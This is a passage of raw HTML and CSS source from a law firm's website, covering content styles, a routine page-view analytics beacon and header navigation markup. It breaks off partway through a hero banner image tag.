a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA p a:focus{outline:none;} .kkWoQA p a:focus,.kkWoQA p a:hover{color:#55959a;} .kkWoQA a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA a:focus{outline:none;} .kkWoQA a:focus,.kkWoQA a:hover{color:#55959a;} .kkWoQA ol,.kkWoQA ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .kkWoQA ol li,.kkWoQA ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .kkWoQA ol li p,.kkWoQA ul li p{display:inline;} .kkWoQA ol li p:last-child,.kkWoQA ul li p:last-child{margin-bottom:0;} .kkWoQA ol{list-style:decimal;padding-left:1.2em;} .kkWoQA ul{list-style:none;padding-left:1.2em;} .kkWoQA ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .kkWoQA ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .kkWoQA ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .kkWoQA ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .kkWoQA blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .kkWoQA blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .kkWoQA .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .kkWoQA .quote-name > strong{display:block;} .kkWoQA hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .kkWoQA table{border-collapse:collapse;margin-bottom:1em;width:100%;} .kkWoQA table thead tr td,.kkWoQA table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .kkWoQA table thead tr td:first-child,.kkWoQA table thead tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table thead tr td:last-child,.kkWoQA table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr:nth-child(even){background-color:#bfe3e1;} .kkWoQA table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .kkWoQA table tbody tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .kkWoQA table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .kkWoQA table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.kkWoQA table tbody tr td{white-space:nowrap;}} .kkWoQA sub{position:relative;top:0.5em;font-size:80%;} .kkWoQA .responsive-table{position:relative;overflow-x:auto;} .kkWoQA *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .kkWoQA > *:first-child{margin-top:0;} .kkWoQA > *:last-child{margin-bottom:0;} .kkWoQA p{font-size:13px;line-height:17px;} .kkWoQA p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .kkWoQA p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.kkWoQA p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .kkWoQA p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.fEdxze{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;margin:0 auto;} .fEdxze > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .fEdxze img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .fEdxze > iframe{max-width:50%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.fEdxze > iframe{max-width:22%;}}</style>
        
<script nonce='m50symvYtFWkuR0GznIXSg==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="a2a1583621c74f5e932e097666f31099";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNIQIO946QGD"></div>

<div id="react_Components_Header_B6B3A0EC735C58BA3600D70EBC637E6B" class="react_Components_Header_B6B3A0EC735C58BA3600D70EBC637E6B"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    
<div id="react_Components_InnerHeroBanner_1714CB4956AF0C7072F6113D185BA61D" class="react_Components_InnerHeroBanner_1714CB4956AF0C7072F6113D185BA61D"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="false" data-has-overlay="true" data-is-slim="false" data-theme="midnight" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InnerHeroBannerstyles__Container-sc-namtt6-0 guwmTQ"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="Inner Hero banner Image" loading="eager" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Other/INITIATE_-_Bristol_Initiate_2?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Other/INITIATE_-_Bristol_Initiate_2?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Other/INITIATE_-_Bristol_Initiate_2?_a=ATFGlAA0 